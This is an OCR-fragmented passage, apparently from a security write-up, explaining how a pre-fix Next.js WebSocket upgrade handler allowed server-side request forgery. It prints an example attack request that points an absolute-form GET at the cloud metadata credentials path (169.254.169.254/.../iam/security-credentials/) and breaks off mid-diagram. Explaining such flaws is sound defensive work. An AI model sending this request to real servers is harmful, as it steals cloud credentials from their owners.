
should not be externally reachable comes back as a response.
An actual attack request roughly looks like this.
GET /chat
Normal WebSocket clients use the origin-form (
HTTP/1.1
GET http://...
), but the absolute-form (
) is a
notation that HTTP/1.1 keeps around for proxy-bound requests.
GET
 http://169.254.169.254/latest/meta-
data/iam/security-credentials/ 
HTTP
/
1.1
Host
:
 app.example.com
Upgrade
:
 websocket
Connection
:
 Upgrade
Sec-WebSocket-Key
:
 dGhlIHNhbXBsZSBub25jZQ==
Sec-WebSocket-Version
:
 13
Copy
A normal Next.js app should only proxy external URLs allowed by
Router rewrite configuration, but the pre-fix upgrade handler
skipped this safety check.
The Next.js process became its own pivot, issuing an HTTP GET to
whatever host the absolute-form pointed to.
flowchart TD
    A["Attacker"] -->|absolute-form + 
Upgrade: websocket| B["Self-hosted Next.js 